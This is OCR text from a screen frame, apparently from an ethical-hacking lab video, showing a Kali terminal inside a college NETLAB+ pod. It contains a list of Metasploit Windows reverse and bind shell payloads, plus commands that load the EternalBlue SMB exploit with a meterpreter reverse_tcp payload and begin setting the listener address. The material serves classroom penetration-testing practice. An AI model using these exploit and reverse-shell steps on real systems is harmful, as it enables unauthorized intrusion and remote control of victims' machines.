 vlab.richlandcollege.edu
Pwning Networks: An introduction to Network Pentesting - YouTube
NETLAB+
GitHub - rapid7/metasploitable3: Metasploitab
Phillip Wylie
DALLAS COLLEGE
RICHLAND
Hom
MyNETLAB > RLC_Ethical_Hacking_Pod__8000 > Reservation 17222 > Select here for all labs
Time Remaining
0 56
hrs. min.
Topology Content Status Kali1 Kali2 WinXP Ubuntu Win7-Internal Firewall Kali3 Win7-External Firewall2
Metasploitable
Applications Places Terminal Sat 11:52 1
root@kali: ~
File Edit View Search Terminal Help
windows/x64/shell/reverse_tcp_rc4 normal Windows x64 Command Shell, Reverse TCP Stager (RC4 Sta
ge Encryption, Metasm)
windows/x64/shell/reverse_tcp_uuid normal Windows x64 Command Shell, Reverse TCP Stager with UUI
D Support (Windows x64)
windows/x64/shell_bind_tcp normal Windows x64 Command Shell, Bind TCP Inline
windows/x64/shell_reverse_tcp normal Windows x64 Command Shell, Reverse TCP Inline
windows/x64/vncinject/bind_ipv6_tcp normal Windows x64 VNC Server (Reflective Injection), Windows
x64 IPv6 Bind TCP Stager
windows/x64/vncinject/bind_ipv6_tcp_uuid normal Windows x64 VNC Server (Reflective Injection), Windows
x64 IPv6 Bind TCP Stager with UUID Support
windows/x64/vncinject/bind_named_pipe normal Windows x64 VNC Server (Reflective Injection), Windows
x64 Bind Named Pipe Stager
windows/x64/vncinject/bind_tcp normal Windows x64 VNC Server (Reflective Injection), Windows
x64 Bind TCP Stager
windows/x64/vncinject/bind_tcp_uuid normal Windows x64 VNC Server (Reflective Injection), Bind TC
P Stager with UUID Support (Windows x64)
windows/x64/vncinject/reverse_http normal Windows x64 VNC Server (Reflective Injection), Windows
x64 Reverse HTTP Stager (wininet)
windows/x64/vncinject/reverse_https normal Windows x64 VNC Server (Reflective Injection), Windows
x64 Reverse HTTP Stager (wininet)
windows/x64/vncinject/reverse_tcp normal Windows x64 VNC Server (Reflective Injection), Windows
x64 Reverse TCP Stager
windows/x64/vncinject/reverse_tcp_rc4 normal Windows x64 VNC Server (Reflective Injection), Reverse
TCP Stager (RC4 Stage Encryption, Metasm)
windows/x64/vncinject/reverse_tcp_uuid normal Windows x64 VNC Server (Reflective Injection), Reverse
TCP Stager with UUID Support (Windows x64)
windows/x64/vncinject/reverse_winhttp normal Windows x64 VNC Server (Reflective Injection), Windows
x64 Reverse HTTP Stager (winhttp)
windows/x64/vncinject/reverse_winhttps normal Windows x64 VNC Server (Reflective Injection), Windows
x64 Reverse HTTPS Stager (winhttp)
msf exploit(windows/smb/ms17_010_eternalblue) > use payload/windows/x64/meterpreter/reverse_tcp
msf payload(windows/x64/meterpreter/reverse_tcp) > show options
Module options (payload/windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
msf payload(windows/x64/meterpreter/reverse_tcp) > set LHOS
zoom